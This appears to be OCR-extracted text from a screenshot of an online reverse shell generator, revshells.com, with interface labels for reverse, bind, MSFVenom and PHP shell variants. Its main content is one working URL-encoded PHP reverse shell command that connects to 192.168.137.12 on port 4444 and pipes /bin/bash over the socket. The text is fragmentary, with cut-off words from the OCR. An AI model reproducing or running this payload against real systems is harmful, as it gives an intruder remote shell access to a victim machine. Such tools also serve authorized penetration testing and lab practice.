 everse.dl/expe
Online - Reverse Shell Ge
revshells.com
7
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
PHP proc_open
php%20-
r%20%27%24sock%3Dfsockopen%28%22192.168.137.12%22%2C4444%2
9%3Bpassthru%28%22%2Fbin%2Fbash%20%3C%263%20%3E%263%202%3E
%263%22%29%3B%27
Shell
/bin/bash
Encoding
URL Encode
Raw
Copy